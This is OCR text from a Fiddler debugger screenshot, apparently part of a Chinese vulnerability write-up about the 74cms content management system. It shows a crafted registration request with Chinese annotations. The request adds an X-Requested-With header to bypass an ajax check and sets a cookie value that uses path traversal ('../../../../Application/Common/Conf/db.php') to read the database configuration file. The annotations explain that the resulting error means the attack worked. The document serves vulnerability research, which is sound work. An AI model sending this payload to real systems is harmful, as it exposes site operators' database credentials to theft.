 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Searcl
# Result Prot... Host URL
1 404 HTTP 74cms.test /index.php?m=Home&c=Members&a=register
Statistics Inspectors AutoResponder Composer Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw [Header Definiti
POST /index.php?m=Home&c=Members&a=register HTTP/1.1
Cache
Cache-Control: no-cache
Client
添加这个绕过ajax的判断
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
X-Requested-With: XMLHttpRequest
Cookies
要读取的文件
Cookie
members_bind_info[temp_avatar]=../../../../Application/Common/Conf/db.php
members_bind_info[type]=qq
members_uc_info[password]=123456
members_uc_info[uid]=1
members_uc_info[username]=tttttt
Entity
Content-Length: 40
Content-Type: application/x-www-form-urlencoded
Miscellaneous
Response body is encoded. Click to decode.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
<div class="error">
<p class="face">:(</p>
<h1>非法图像文件</h1>
<div class="content">
<div class="info">
成功了的话，是会报错的，正常操作
<div class="title">
<h3>错误位置</h3>
</div>
<div class="text">
<p>FILE: E:\WWW\74cms\upload\Application\Common\ORG\ThinkImage\Driver\ImageGd.class.ph
</div>
</div>
<div class="info">
Find... (press Ctrl+Enter to highlight all) View in Note
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 1 http://74cms.test/index.php?m=Home&c=Members&a=register
零组资料文库